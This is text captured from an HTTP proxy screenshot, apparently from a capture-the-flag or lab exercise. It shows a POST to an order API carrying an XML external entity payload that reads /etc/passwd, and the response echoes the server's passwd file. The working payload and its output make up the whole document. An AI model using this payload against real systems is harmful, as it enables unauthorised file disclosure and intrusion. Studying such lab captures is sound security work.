 Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: 178.62.39.119:30757
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.62.39.119:30757/
8 Content-Type: application/xml
9 Origin: http://178.62.39.119:30757
10 Content-Length: 163
11 Connection: close
12
13 <?xml version='1.0'?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
15 <document>
16 <food>
&xxe;
</food>
17 <table_num>
d0pey
</table_num>
18
19 </document>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 16 Oct 2022 14:35:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1348
8
9 Your root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 utmp:x:100:406:utmp:/home/utmp:/bin/false
37 www:x:1000:1000:1000:/home/www:/bin/sh
38 nginx:x:101:101:nginx:/var/lib/nginx:/sbin/nologin
39 order has been submitted successfully.